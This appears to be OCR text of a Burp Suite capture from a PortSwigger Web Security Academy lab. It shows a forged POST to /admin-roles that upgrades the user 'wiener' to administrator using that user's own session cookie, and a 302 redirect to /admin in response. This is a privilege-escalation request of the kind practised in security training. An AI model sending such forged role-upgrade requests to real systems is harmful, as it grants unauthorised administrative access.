 Request
Pretty Raw \n Actions
1 POST /admin-roles HTTP/1.1
2 Host: ac201fd21ed7f31b805e1213000b003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin:
https://ac201fd21ed7f31b805e1213000b003b.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://ac201fd21ed7f31b805e1213000b003b.web-security-academy.net/adm
in-roles
13 Cookie: session=DG3LtLUK3mkwcmxUsSSuwID6YkY8fJxN
14 Upgrade-Insecure-Requests: 1
15
16 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6